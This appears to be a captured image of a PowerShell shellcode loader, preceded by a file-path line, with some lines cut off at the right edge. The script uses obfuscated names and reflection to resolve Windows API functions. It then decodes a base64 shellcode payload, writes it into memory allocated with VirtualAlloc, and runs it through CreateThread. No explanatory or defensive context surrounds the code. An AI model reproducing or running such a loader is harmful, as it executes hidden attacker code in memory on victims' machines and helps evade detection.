 function up {
Param ($rl2J, $h8CC)
$nqV = ([AppDomain]::CurrentDomain.GetAssemblies() | Where-Object { $_.GlobalAssemblyCache -And $_.Location.Split('\\')[-1].Equals('System.dll') }).GetType('Microsoft.Win3
return $nqV.GetMethod('GetProcAddress', [Type[]]@([System.Runtime.InteropServices.HandleRef], [String])).Invoke($null, @([System.Runtime.InteropServices.HandleRef](New-Obj
}
function e4 {
Param (
[Parameter(Position = 0, Mandatory = $True)] [Type[]] $jj7uy,
[Parameter(Position = 1)] [Type] $bh4uq = [Void]
)
$ujV1 = [AppDomain]::CurrentDomain.DefineDynamicAssembly((New-Object System.Reflection.AssemblyName('ReflectedDelegate')), [System.Reflection.Emit.AssemblyBuilderAccess]::
$ujV1.DefineConstructor('RTSpecialName, HideBySig, Public', [System.Reflection.CallingConventions]::Standard, $jj7uy).SetImplementationFlags('Runtime, Managed')
$ujV1.DefineMethod('Invoke', 'Public, HideBySig, NewSlot, Virtual', $bh4uq, $jj7uy).SetImplementationFlags('Runtime, Managed')
return $ujV1.CreateType()
}
[Byte[]]$ir = [System.Convert]::FromBase64String("/OiCAAAAYInlMcBki1Awi1IMi1IUi3IoD7dKJjH/rDxhfAIsIMHPDQHH4vJSV4tSEItKPItMEXjjSAHRUYtZIAHTi0kY4zpJizSLAdYx/6zBzw0BxzjgdfYDffg7f
$mv = [System.Runtime.InteropServices.Marshal]::GetDelegateForFunctionPointer((up kernel32.dll VirtualAlloc), (e4 @([IntPtr], [UInt32], [UInt32], [UInt32]) ([IntPtr]))).Invoke
[System.Runtime.InteropServices.Marshal]::Copy($ir, 0, $mv, $ir.length)
$x7q4o = [System.Runtime.InteropServices.Marshal]::GetDelegateForFunctionPointer((up kernel32.dll CreateThread), (e4 @([IntPtr], [UInt32], [IntPtr], [IntPtr], [UInt32], [IntP
[System.Runtime.InteropServices.Marshal]::GetDelegateForFunctionPointer((up kernel32.dll WaitForSingleObject), (e4 @([IntPtr], [Int32]))).Invoke($x7q4o,0xffffffff) | Out-Null